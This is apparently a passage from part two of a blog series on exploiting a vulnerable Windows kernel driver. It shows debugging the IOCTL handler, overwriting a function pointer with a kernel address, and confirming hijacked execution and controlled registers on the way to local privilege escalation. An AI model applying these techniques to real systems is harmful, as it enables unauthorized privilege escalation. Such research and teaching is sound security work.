
Debugger Options in order to speed up the loading process). Let’s start placing a breakpoint at the beginning of the vulnerable path inside InnerIrpDeviceIoCtlHandler():
getchar() in the code in order to view the output of the program):

step into/ step over/ run to cursor ( f7/ f8/ f4) until we reach the call to our arbitrary pointer inside IofCallDriver(). In my opinion, it may be really helpful to debug the pseudocode along with the runtime values of variables.

Let’s try changing 0xdeadbeef with a real kernel address. In this case I took nt!ZwFlushInstructionCache+0x14.
[...]
*((PDWORD64)pDriverFunction) = 0xFFFFF80025E14C04;
[...]
jmp rax inside _guard_dispatch_icall where rax is our arbitrary function pointer, as you can see in the following screenshot (I suggest to remove the IDA Pro Pseudocode view when you are in routines such as _guard_dispatch_icall as IDA Pro will complain about not been able to create the pseudocode).
It is important to check what registers we control. As we can see, we control RBX, RCX and RDI by cross-checking the address values printed by our program. In fact we may notice that rbx corresponds to object+0x30/ ptr, while rcx and rdi corresponds to object2+0x30.
At this point we know we can redirect execution to an arbitrary address and that we control registers RBX, RCX and RDI.
Wrapping up
In this second part of the series we successfully confirmed both vulnerabilities by retrieving the base address of ntoskrnl.exe and hijacking the execution flow, annotating what the controlled registers are.
In the next and final part we will finally exploit the vulnerabilities in order to achieve Local Privilege Escalation. Stay tuned!